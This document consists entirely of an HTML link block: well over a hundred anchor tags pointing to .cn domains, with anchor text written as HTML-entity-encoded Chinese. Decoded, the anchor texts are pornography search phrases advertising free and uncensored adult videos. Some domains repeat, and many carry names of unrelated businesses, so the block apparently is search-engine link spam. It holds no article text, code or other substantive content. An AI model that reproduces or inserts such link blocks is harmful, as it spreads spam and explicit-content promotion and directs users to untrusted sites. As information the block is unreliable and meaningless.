<a href="http://szkingmoon.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://meingame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://gj521.cn" target="_blank">heyzo&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geekloop.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lceh.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://njwhj.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://saisidun.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abvb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://lqtk.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://911xiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://jungun.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://aluna.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://1783.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guojk.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ynga.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://boxbottom.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://as9000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lskr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mu666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heartcn.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xatlan.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://soag.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x9EBB;&#x8C46;&#x4E00;&#x533A;</a>|
<a href="http://vp33.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://spashow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://nbxiangyin.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbso.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sbkh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://spashow.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://siempre.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sswldb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdzlsb.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://oxseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023521.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thinking-robot.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://rnaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://gxatm.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://365buyu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ik12.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rizun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wifiworld.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tstsc.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://bxlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://wgrose.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3zjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://nhqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://baihaijun.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zj55l.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jbtw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://na03.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://crashed.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://nutrisport.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://lyfff.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdboda.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://hbqa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://eurolist.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://51mcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://511shou.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://023521.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://facecat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://miquerj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://connexus.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://58xmw.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dgliko.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://itjgw.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
